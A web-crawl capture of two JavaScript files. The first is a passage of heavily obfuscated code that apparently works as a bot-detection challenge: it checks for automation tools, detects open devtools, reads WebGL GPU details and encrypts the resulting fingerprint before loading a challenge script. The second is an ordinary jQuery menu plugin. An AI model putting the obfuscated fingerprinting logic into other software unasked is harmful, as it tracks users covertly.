crypto[Q1(0x333,'%MX8')+Q1(0x1b0,'n&uj')][Q1(0x209,'Xtfy')+Q1(0x1f3,'KjFE')+Q1(0x319,'u8%S')](Q1(0x1a8,'9[Zi'),new TextEncoder()['enc'+'ode'](M),U['Njz'+'xx'],!(-0x1754+0x1dc*0xb+-0x43*-0xb),[U[Q1(0x1dc,'u8%S')+'mf'],Q1(0x32f,'7hJu')+Q1(0x2a5,'[T&)')+'Key']),q=await crypto[Q1(0x326,'Z%jU')+Q1(0x2ca,'iDVL')][Q1(0x23f,'Htny')+'ive'+Q1(0x233,'gv#i')]({'name':U['Njz'+'xx'],'salt':F,'iterations':0x186a0,'hash':U[Q1(0x28f,'qGFa')+'hk']},B,{'name':U[Q1(0x2c7,'llsM')+'kr'],'length':0x100},!(0x1*0x2359+0x19b6+0x2*-0x1e87),[Q1(0x34a,'qGFa')+Q1(0x30f,'KjFE')+'t']),I=await crypto[Q1(0x272,'RUnh')+'tle'][Q1(0x2d5,'iV!C')+Q1(0x2f3,'0S9N')+'t']({'name':U['aBp'+'kr'],'iv':V},q,new TextEncoder()['enc'+Q1(0x329,'F63%')](JSON['str'+Q1(0x248,'NR8Z')+'ify'](v)));return U['LKD'+'Ja'](btoa,String[Q1(0x2bc,'M#ib')+Q1(0x2a6,'u8%S')+Q1(0x32a,'u8%S')+Q1(0x218,'gv#i')](...F,...V,...new Uint8Array(I)));}function Z(){}var t='',i='';function R(){const Q2=J;let M=document['cre'+'ate'+'Ele'+Q2(0x27a,'Htny')+'t'](Q2(0x2b2,'NR8Z')+Q2(0x21f,'i9OA'));M[Q2(0x210,'RUnh')+Q2(0x1ab,'$iEh')]=U[Q2(0x256,'iDVL')+'qr'],document[Q2(0x206,'BC#0')+'y'][Q2(0x258,'%z6)')+Q2(0x280,'5F)F')+'Chi'+'ld'](M);let v=M[Q2(0x2b7,'llsM')+Q2(0x274,'RUnh')+Q2(0x229,'x0)5')+Q2(0x1fd,'hOrU')+'w'];return v?{'win':v,'frame':M}:{'win':globalThis,'frame':M};}function z(M){const Q3=J;return!!M[Q3(0x312,'(@#7')+Q3(0x1f6,'iV!C')+Q3(0x23e,'74ew')+'tio'+'n']||!!M[Q3(0x315,'i9OA')+Q3(0x18f,'x0)5')+Q3(0x306,'u8%S')+Q3(0x34e,'BC#0')+Q3(0x2f2,'gLWE')+Q3(0x219,'KjFE')+Q3(0x1f2,'Xtfy')+'er']||!!M['_WE'+'BDR'+Q3(0x22a,'iDVL')+Q3(0x2fb,'llsM')+Q3(0x213,'KjFE')+Q3(0x1bf,'pP&H')+'CHE']||!!M['cal'+Q3(0x2a2,'gv#i')+Q3(0x266,'[T&)')+'om']||!!M[Q3(0x335,'jbsT')+Q3(0x28d,'i9OA')+'om']||!!M['__n'+Q3(0x2f0,'gv#i')+'tma'+'re']||!!M[Q3(0x324,'pP&H')+Q3(0x2f1,'hOrU')+Q3(0x2f6,'n&uj')+Q3(0x1a4,'u8%S')+Q3(0x32c,'gv#i')+Q3(0x21a,'$c7O')+Q3(0x2d3,'9L]j')+'Lmc'+Q3(0x298,'0)1L')+'Arr'+'ay']||!!M[Q3(0x2f5,'%MX8')+Q3(0x263,'F63%')+'oQp'+'oas'+Q3(0x1b7,'lBwE')+Q3(0x249,'0S9N')+'fcZ'+Q3(0x287,'iDVL')+Q3(0x305,'Htny')+Q3(0x255,'lBwE')+Q3(0x2fd,'RUnh')+'e']||!!M['cdc'+Q3(0x316,'u8%S')+'oQp'+Q3(0x2bd,'Xtfy')+Q3(0x225,'Z4jl')+Q3(0x314,'74ew')+'fcZ'+Q3(0x2e8,'%MX8')+Q3(0x183,'n&uj')+Q3(0x27c,'qGFa')+'bol']||Function[Q3(0x198,'0)1L')+Q3(0x311,'0)1L')+Q3(0x30d,'8KfN')]['toS'+Q3(0x20d,'KjFE')+'ng'][Q3(0x2e1,'KjFE')+Q3(0x2fc,'Zq5S')+'ng']()[Q3(0x264,'tPfe')+Q3(0x322,'Xtfy')+'es']('__p'+Q3(0x337,'7hJu')+'ete'+Q3(0x20f,'4]K8')+Q3(0x237,'Xtfy')+Q3(0x341,'QZcF')+Q3(0x21c,'$c7O')+'n_s'+Q3(0x300,'iDVL')+'pt_'+'_')||Function['pro'+Q3(0x279,'M#ib')+Q3(0x235,'%z6)')][Q3(0x33a,'gv#i')+'tri'+'ng'][Q3(0x2f9,'u8%S')+Q3(0x304,'ZC!m')+'ng']()[Q3(0x320,'%MX8')+Q3(0x2fe,'[T&)')+'es'](U[Q3(0x2c8,'jbsT')+'GB']);}function K(M){const Q4=J;return i=(U[Q4(0x1d3,'iV!C')+'Ja'](btoa,Q4(0x243,'ZC!m')+Q4(0x29e,'$iEh')+'12'),U[Q4(0x2f4,'u8%S')+'KA'](U[Q4(0x1f4,'5F)F')+'KA'](U[Q4(0x2b5,'5F)F')+'bA'](U[Q4(0x2c2,'iV!C')+'um'](U['okH'+'bA'](U[Q4(0x1f0,'@*(H')+'Fo'](U[Q4(0x244,'[QYd')+'jb'](String[Q4(0x239,'KjFE')+Q4(0x1fb,'gv#i')+Q4(0x21d,'Xtfy')+Q4(0x302,'0)1L')](U[Q4(0x2df,'iDVL')+'Pk'](-0x8*-0x168+-0x22d*-0x2+-0xf39,-0x1002+-0x2543+0x3545)),String[Q4(0x2ba,'tPfe')+Q4(0x2a6,'u8%S')+Q4(0x26d,'4]K8')+Q4(0x2ea,'Htny')](U[Q4(0x2b8,'7hJu')+'ni'](0x35d+0xa*0x10+-0x3bd,0xd*0x1c4+0xc1b*-0x1+0x4*-0x2b4))),String[Q4(0x202,'Htny')+Q4(0x1c7,'CvZs')+Q4(0x2b1,'7hJu')+Q4(0x207,'x0)5')](-0x2e+0x24b6+-0x120a*0x2^0x11a8*0x2+-0x246d*-0x1+-0x47bd*0x1)),String[Q4(0x230,'$iEh')+Q4(0x28a,'7hJu')+'arC'+Q4(0x260,'[QYd')](U[Q4(0x1b2,'iV!C')+'Pk'](-0x2213+-0x1277*-0x1+-0x4*-0x3fb,0x1*0x1619+-0x244e+0x1*0xe35))),String[Q4(0x1d5,'e9Zq')+'mCh'+'arC'+Q4(0x2a7,'M#ib')](U['eWS'+'Pk'](-0x1688+-0x40f*-0x1+0x2*0x955,0x1758+-0x1*-0x1c45+-0x339d*0x1))),String['fro'+Q4(0x1ba,'iV!C')+'arC'+'ode'](U[Q4(0x273,'BC#0')+'Pk'](0xae+-0x131b+0x12b9,0x1d7*0xa+0xd5e+0x6b*-0x4c))),String[Q4(0x1d8,'gLWE')+'mCh'+Q4(0x1bb,'iDVL')+Q4(0x1c8,'74ew')](U[Q4(0x1d9,'jbsT')+'kc'](-0x1*0x5ff+-0x255e+-0x1*-0x2b77,0x1fdc*0x1+0x389*0x9+0x65b*-0xa))),String[Q4(0x1ca,'[T&)')+'mCh'+Q4(0x21d,'Xtfy')+Q4(0x2a7,'M#ib')](U['eWS'+'Pk'](-0x34c*-0xb+0x2329+-0x46f7,-0x185a+0x1e81+-0x627))),U[Q4(0x1a2,'u8%S')+'ve'](btoa,Q4(0x22b,'gv#i')+'z4f'+'m3'),U[Q4(0x278,'hOrU')+'kc'](U[Q4(0x1e4,'M#ib')+'vM'](U[Q4(0x1b9,'$c7O')+'Xv'](U[Q4(0x281,'(@#7')+'KA'](U[Q4(0x22d,'%MX8')+'Fo'](U[Q4(0x196,'llsM')+'tF'](U[Q4(0x2d7,'iV!C')+'KA'](String['fro'+Q4(0x33d,'RUnh')+'arC'+Q4(0x34c,'%z6)')](U[Q4(0x1ad,'u8%S')+'Qf'](0x24b1+-0x44*-0x4e+-0x3908*0x1,-0x13c2+0x192a+-0x568)),String['fro'+Q4(0x29a,'n&uj')+Q4(0x2e6,'qGFa')+Q4(0x29b,'ZC!m')](U['zaa'+'mi'](-0x1302+0x41e*-0x1+0x1760,-0x24e2+0x559+-0x1c1*-0x12))),String[Q4(0x1fa,'%MX8')+Q4(0x28e,'x0)5')+Q4(0x1c1,'Z%jU')+Q4(0x2eb,'RnMc')](0x1eef+0x3ca+-0x11b*0x1f^-0x1271+0x67*0x29+0x1f2)),String[Q4(0x24b,'n&uj')+Q4(0x29a,'n&uj')+Q4(0x201,'Z4jl')+'ode'](0x5*-0x4ac+-0x2559+0x3d05^-0xa20+0x239f+-0x197f)),String[Q4(0x189,'RnMc')+Q4(0x1fb,'gv#i')+'arC'+Q4(0x25e,'7hJu')](U[Q4(0x2d2,'Htny')+'Pk'](0xfed+0x1d80+-0x2d3c,0x171e*-0x1+-0x157f+0x2c9d))),String[Q4(0x330,'QZcF')+Q4(0x1c7,'CvZs')+Q4(0x2d1,'Htny')+'ode'](U[Q4(0x17e,'wrQv')+'Qf'](-0x1578+-0x5*-0x50f+-0x387,-0x1251+-0x7*0x1a4+0x1*0x1dcd))),String[Q4(0x2af,'9L]j')+'mCh'+'arC'+Q4(0x254,'u8%S')](U[Q4(0x284,'Z%jU')+'Fo'](0x2632*0x1+-0x10*0x1dd+-0x848,-0x25f3+0x195b*0x1+-0x1f*-0x69))),String[Q4(0x331,'%z6)')+'mCh'+'arC'+Q4(0x1df,'llsM')](U['ZXx'+'LL'](-0x18eb+-0xc*0x119+-0x268d*-0x1,0x939+-0x4d4+-0x465)))),!!M[Q4(0x2d4,'BC#0')+Q4(0x27e,'Xtfy')+Q4(0x2f8,'[QYd')]['sel'+Q4(0x29d,'0S9N')+'umW'+Q4(0x200,'CvZs')+Q4(0x310,'RnMc')+'er']||!!M[Q4(0x288,'pwVY')+'iga'+Q4(0x23b,'$c7O')][Q4(0x2da,'tPfe')+Q4(0x21b,'(@#7')+'ver']||!!M['web'+'dri'+Q4(0x313,'n&uj')]||!!M[Q4(0x1ef,'QZcF')+Q4(0x232,'8KfN')]||!!M[Q4(0x1d2,'Htny')+'eni'+'um'];}function o(M){const Q5=J;return M[Q5(0x2d4,'BC#0')+Q5(0x1cd,'BC#0')+Q5(0x1ea,'Zq5S')][Q5(0x1db,'llsM')+Q5(0x197,'7hJu')+Q5(0x1e0,'7hJu')][Q5(0x2ee,'(@#7')+'owe'+Q5(0x1c6,'iV!C')+'se']()[Q5(0x25b,'Z%jU')+Q5(0x214,'CvZs')+'es'](U['wxe'+'Fh']);}function n(M){const Q6=J;let v=M[Q6(0x2fa,'[QYd')+Q6(0x26c,'x0)5')+'nt'][Q6(0x26f,'KjFE')+Q6(0x270,'lBwE')+'Ele'+'men'+'t'](U[Q6(0x269,'n&uj')+'tj']);v[Q6(0x192,'iDVL')+'Con'+'tex'+'t'](U['day'+'iG'])||v['get'+'Con'+'tex'+'t'](Q6(0x182,'4]K8')+Q6(0x22e,'CvZs')+Q6(0x340,'QZcF')+Q6(0x1d1,'9L]j')+'-we'+Q6(0x25c,'x0)5'));let F=v[Q6(0x222,'KjFE')+Q6(0x2b4,'tPfe')+'tex'+'t'](Q6(0x228,'llsM')+'gl')||v[Q6(0x2e2,'%z6)')+Q6(0x2c6,'qGFa')+'tex'+'t'](U[Q6(0x259,'[QYd')+'tL']),V=F?.['get'+'Ext'+'ens'+Q6(0x301,'llsM')]?.(U[Q6(0x2c4,'gv#i')+'hl']);return t=(U[Q6(0x32b,'RUnh')+'Am'](btoa,U[Q6(0x1fe,'$iEh')+'Hl']),U[Q6(0x292,'9[Zi')+'rP'](U[Q6(0x1c9,'Xtfy')+'jb'](U[Q6(0x1ed,'pP&H')+'HT'](U['Qwj'+'pq'](U[Q6(0x317,'(@#7')+'nD'](U[Q6(0x31f,'Z%jU')+'KA'](String[Q6(0x31a,'0)1L')+Q6(0x27f,'gLWE')+'arC'+'ode'](U[Q6(0x2e0,'%z6)')+'mi'](-0xccf*-0x1+0xd4a+-0x19d2,-0x13*-0x115+0xa7e+0x6*-0x52a))+String[Q6(0x21e,'ZC!m')+Q6(0x1ae,'llsM')+Q6(0x184,'n&uj')+'ode'](U[Q6(0x33e,'qGFa')+'Pk'](-0x1*0x157+0x1421*0x1+-0x1269,0x6*-0x2b3+0x1329+-0x21*0x17)),String['fro'+Q6(0x33d,'RUnh')+Q6(0x24d,'0S9N')+Q6(0x2ec,'Z4jl')](U[Q6(0x336,'0S9N')+'Pk'](-0x1cc6+-0xd97+0x2ad5,0x119*-0x14+0xc0a+0x9ea))),String[Q6(0x2bc,'M#ib')+'mCh'+Q6(0x31e,'74ew')+Q6(0x1b4,'Xtfy')](U['Izp'+'an'](-0x25e7+-0x5*-0x98+-0x2356*-0x1,0x8e1+-0x1271+-0xcc*-0xc))),String[Q6(0x1ca,'[T&)')+Q6(0x252,'lBwE')+'arC'+'ode'](U[Q6(0x216,'9[Zi')+'Su'](-0x1baf+-0x264+0x1e1e,-0x3*-0x2df+0x8e3+0x1*-0x113f))),String[Q6(0x332,'Z%jU')+'mCh'+Q6(0x18a,'[T&)')+'ode'](-0x819*0x2+-0xc*0xd+-0x26b*-0x7+(0x1aff+0xff3*-0x2+-0x51b*-0x1))),String['fro'+'mCh'+Q6(0x246,'RUnh')+Q6(0x29b,'ZC!m')](U['Sms'+'km'](-0x899+0x1f72+-0x16a5,0x13c8+-0x2*-0xd41+0x1*-0x2e46))),String[Q6(0x2cc,'llsM')+Q6(0x275,'9[Zi')+'arC'+Q6(0x260,'[QYd')](U['VeI'+'Vi'](0x1717+-0x215e+0xa4f,0x1b55+-0x2cc*-0x2+-0x9*0x3a1))),U['lpF'+'Sp'](btoa,U[Q6(0x1a0,'Zq5S')+'sd']),U['nUV'+'rP'](U[Q6(0x289,'9[Zi')+'ld'](U['VVN'+'Xv'](U['VVN'+'Xv'](U[Q6(0x1e9,'qGFa')+'wL'](U[Q6(0x2c5,'e9Zq')+'HT'](String[Q6(0x1bc,'wrQv')+Q6(0x1c7,'CvZs')+'arC'+Q6(0x328,'0S9N')](U[Q6(0x33f,'BC#0')+'Ny'](-0x190f+0x71*-0x23+0x28c9,0x25e5+-0x3f9*0x9+-0x213))+String[Q6(0x205,'4]K8')+'mCh'+Q6(0x31c,'M#ib')+Q6(0x2a7,'M#ib')](U[Q6(0x1d4,'x0)5')+'wn'](-0x2*-0x2f1+0x1*0xe6c+-0x13ed,0x213b+-0xa*0x37+-0x49*0x6d)),String[Q6(0x239,'KjFE')+'mCh'+Q6(0x238,'gLWE')+Q6(0x1aa,'Z%jU')](U[Q6(0x2db,'KjFE')+'Sb'](0x157b+0x3*0xa53+-0x33fc,-0x26d7+-0x180e*-0x1+0xec9))),String['fro'+Q6(0x28a,'7hJu')+Q6(0x24d,'0S9N')+'ode'](-0x17e2+-0x1ef2+-0x1269*-0x3^-0xdb4+-0x10ac+0xa20*0x3)),String[Q6(0x1d6,'x0)5')+Q6(0x29a,'n&uj')+Q6(0x2a8,'9L]j')+Q6(0x212,'9L]j')](U[Q6(0x294,'wrQv')+'ft'](-0x3*0x55b+0x3*0xb9+-0xdf1*-0x1,0xe0e+-0x1828+0xf1*0xb))),String[Q6(0x1d6,'x0)5')+'mCh'+Q6(0x24d,'0S9N')+Q6(0x2dd,'NR8Z')](U[Q6(0x343,'F63%')+'eH'](-0x1082+0x29*0xd4+-0x1153*0x1,-0x805*0x4+-0x1*0x138b+-0x33d3*-0x1))),String[Q6(0x227,'qGFa')+Q6(0x1ba,'iV!C')+Q6(0x2cd,'(@#7')+Q6(0x260,'[QYd')](0x1549+0x3*0xcc7+-0x3b6a-(0x243*-0x11+0x7*0x125+0x1e74))),String[Q6(0x21e,'ZC!m')+Q6(0x19c,'4]K8')+Q6(0x2d1,'Htny')+Q6(0x1b4,'Xtfy')](-0x59+-0x5ea*0x1+0x64b+(0x14f7+-0x1b*0xd9+0x23*0x10)))),V?{'v':F[Q6(0x217,'RnMc')+Q6(0x1b1,'%z6)')+Q6(0x277,'NR8Z')+Q6(0x224,'[T&)')](V['UNM'+Q6(0x30c,'[T&)')+Q6(0x24a,'BC#0')+Q6(0x2ad,'%MX8')+Q6(0x32d,'e9Zq')+Q6(0x265,'CvZs')+Q6(0x349,'(@#7')]),'r':F['get'+Q6(0x2c9,'[QYd')+'ame'+Q6(0x1e3,'Zq5S')](V['UNM'+'ASK'+'ED_'+Q6(0x234,'Htny')+Q6(0x285,'tPfe')+Q6(0x327,'9L]j')+Q6(0x291,'@*(H')+'GL'])}:null;}function x(){const Q7=J;let {win:M,frame:v}=U['uiE'+'fQ'](R),F=!(0xc9*-0x1f+0x101*0x1+0x1*0x1757),V=new M['Err'+'or']('');return M[Q7(0x299,'ZC!m')+Q7(0x223,'Htny')][Q7(0x24e,'i9OA')+'ine'+'Pro'+Q7(0x307,'Zq5S')+'ty'](V,U[Q7(0x23d,'Z4jl')+'Ey'],{'get'(){return F=!(0x16e*-0x1+-0xbc9+0xd37),'';}}),M['con'+Q7(0x1c0,'BC#0')+'e']['log'](V),v['rem'+Q7(0x19f,'8KfN')](),F;}function G(){const Q8=J;let M=window;return{'p':U[Q8(0x1f1,'4]K8')+'Am'](z,M),'S':U['gKL'+'fd'](-0x13a9*0x1+0xb*0x238+-0x4bf+0.345987547905497,0xbaa+-0x2*-0xe0+0x2*-0x6b4),'w':n(M),'s':U[Q8(0x1a2,'u8%S')+'ve'](K,M),'h':U[Q8(0x2e5,'F63%')+'mL'](o,M),'b':U[Q8(0x2be,'wrQv')+'ka'](x),'d':U[Q8(0x1c4,'jbsT')+'ka'](L)[Q8(0x18d,'e9Zq')+Q8(0x1cf,'F63%')]};}var w=document[J(0x257,'iV!C')+J(0x19e,'llsM')+J(0x27b,'Zq5S')+J(0x250,'F63%')+'t']?.[J(0x2dc,'qGFa')];function k(M){return new Promise((v,F)=>{const Q9=l;if(!w){U[Q9(0x1c5,'9[Zi')+'Ja'](F,new Error('No\x20'+Q9(0x204,'$iEh')+Q9(0x1e8,'%z6)')+'Url'+Q9(0x2bb,'e9Zq')+Q9(0x29f,'@*(H')+Q9(0x26a,'hOrU')+Q9(0x33b,'@*(H')+Q9(0x28b,'CvZs')+Q9(0x1e6,'$c7O')+'hal'+Q9(0x2f7,'pwVY')+'ge'));return;}let V=U[Q9(0x208,'9L]j')+'rA'](T,w);if(!V){U[Q9(0x1c2,'RUnh')+'ve'](F,new Error(U[Q9(0x1b6,'pP&H')+'AF']('Inv'+Q9(0x226,'%z6)')+Q9(0x2e7,'Z%jU')+'cri'+Q9(0x342,'0)1L')+Q9(0x2ae,'NR8Z')+Q9(0x23c,'74ew')+Q9(0x2d8,'RUnh')+Q9(0x1ce,'CvZs')+Q9(0x2c1,'F63%')+Q9(0x2ff,'%MX8')+Q9(0x24f,'RnMc')+'e\x20',w)));return;}V[Q9(0x2b6,'n&uj')+Q9(0x215,'wrQv')+Q9(0x1a3,'pwVY')+Q9(0x268,'%MX8')][Q9(0x276,'%z6)')]('r','1'),V[Q9(0x23a,'jbsT')+Q9(0x2bf,'lBwE')+Q9(0x19a,'e9Zq')+Q9(0x344,'wrQv')][Q9(0x211,'u8%S')]('v',M);let B=document[Q9(0x303,'hOrU')+Q9(0x262,'wrQv')+Q9(0x339,'iDVL')+'men'+'t'](U['OPB'+'Rr']);B['src']=V[Q9(0x347,'RUnh')+Q9(0x2ce,'gv#i')+'ng'](),B[Q9(0x2c0,'Z%jU')+Q9(0x1bd,'KjFE')+'r']=q=>F(q),window['V_C'+'_S']=v,document['hea'+'d'][Q9(0x1da,'CvZs')+Q9(0x20b,'n&uj')+Q9(0x30a,'pwVY')+'ld'](B);});}function T(M){const QQ=J;try{return new URL(M,location['ori'+QQ(0x2b3,'pP&H')]);}catch{return null;}}var W=null;window[J(0x236,'$c7O')]['S']=async(M,v,F,V,B)=>{const QX=J;if(W)return(await W)();if(window[QX(0x240,'KjFE')]['L']&&U['uLn'+'hL'](U[QX(0x29c,'Z4jl')+'uV'](Date['now'](),window['V_C']['L']),U[QX(0x1cc,'llsM')+'fd'](0x1abc+0xa7*-0x8+0x1*-0x1566,-0xb9d+0x258a+-0x3*0x757)))return W=k(B),(await W)();let q=U[QX(0x2c3,'hOrU')+'fQ'](G),I=await U[QX(0x181,'M#ib')+'YW'](a,[t,i]['joi'+'n'](''),q);return{'b':M,'v':F,'e':V,'s':I,'d':v,'vr':B};};})());
(()=>{let X=window.V_C.S
window.V_C.push(()=>X(1,0,0.03440562639910949*0.04020174195251802,"eyJhbGciOiJkaXIiLCJlbmMiOiJBMjU2R0NNIn0..jFT3CoqWV609Uhcp.[base64].5UzcHC1QraJEvlClNwGksQ",'3'))
})();})();

--- FILE ---
content_type: text/javascript
request_url: https://drjasonroth.com.au/js/deepmenu.js
body_size: -32
content:
(function($){	
	$.fn.deepmenu = function(width) {
		var $nav, $width;
		$nav = $(this);
		$width = width;
		$nav.find('li ul').hide();
		$nav.find('li a').each(function() {
			if ($(this).next().length > 0) {
				$(this).parent('li').append('<a class="dd_toggle"><i class="fa fa-plus"></i></a>');
			}
		});
		$('.menu_toggle').on('click', function(e) {
			e.preventDefault();
			$('.menu_toggle').toggleClass('active');
			$nav.toggleClass('active');
			// $nav.stop(true, true).slideToggle(250);
		});
		$nav.find('li .dd_toggle').on('click', function(e) {
			e.preventDefault();
			$(this).parent('li').toggleClass('hover');
			$(this).parent('li').children('ul').stop(true, true).slideToggle(250).toggleClass('expanded');
		});
		var resetTriggers = function() {
			$nav.find('li').unbind('mouseenter');
			$nav.find('li').unbind('mouseleave');
			$('.hover').removeClass('hover');
		}
		var setTriggers = function() {
			$nav.find('li').on('mouseenter', function(){
				$(this).children('ul').stop(true, true).slideDown(250);
			});
			$nav.find('li').on('mouseleave', function(){
				$(this).children('ul').stop(true, true).slideUp(250);
			});
		}
		sizeUp();
		function sizeUp() {
			if(window.outerWidth < $width) {
				$nav.hide();
				resetTriggers();
			} else {
				$nav.show();
				if ($('.menu_toggle').hasClass('active')) {
					$('.menu_toggle').removeClass('active');
				}
				$('ul.expanded').removeClass('expanded').hide();
				resetTriggers();
				setTriggers();
			}
		}
		window.onresize = function() {
			sizeUp();
		}
	}
}(jQuery));